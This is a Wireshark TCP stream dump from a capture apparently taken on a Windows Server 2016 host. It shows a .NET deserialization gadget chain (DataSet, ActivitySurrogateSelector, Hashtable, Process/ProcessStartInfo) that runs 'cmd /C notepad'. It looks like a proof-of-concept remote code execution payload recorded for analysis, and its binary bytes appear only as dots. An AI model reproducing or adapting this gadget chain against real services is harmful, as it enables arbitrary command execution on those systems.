 Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · server2016.pcapng
...`...............User.
..D....
........................NSystem.Data, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089......System.Data.DataSet
....DataSet.RemotingFormat.DataSet.DataSetName.DataSet.Namespace.DataSet.Prefix.DataSet.CaseSensitive.DataSet.LocaleLCID.D
ataSet.EnforceConstraints.DataSet.ExtendedProperties.DataSet.Tables.Count.DataSet.Tables_0...........System.Data.Serializa
tionFormat...................System.Data.SerializationFormat.....value__................        ....    .....   ....
....    .....................................System.Collections.Generic.List`1[[System.Object, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089]]....._items._size._version.....       .....................   ....
....    ....    .........aSystem.Workflow.ComponentModel, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35.....jSystem.Workflow.ComponentModel.Serialization.ActivitySurrogateSelector+ObjectSurrogat
e+ObjectSerializedRef.....type.memberDatas...System.UnitySerializationHolder....        ....            ............
...     .............   ....
.........System.Collections.Hashtable....
LoadFactor.Version.Comparer.HashCodeProvider.HashSize.Keys.Values..........System.Collections.IComparer$System.Collections
.IHashCodeProvider..Q8?....
....    ....    ..........System.UnitySerializationHolder.....Data
UnityType.AssemblyName..........System.Diagnostics.Process.........ISystem, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089.        ...5...............
..........
......
....    ....
...     ....    ....... ....... ....    ..........
.............
..........................
....    ....    ....
.......
..
............#System.Diagnostics.ProcessStartInfo....    ...................cmd.....
/C notepad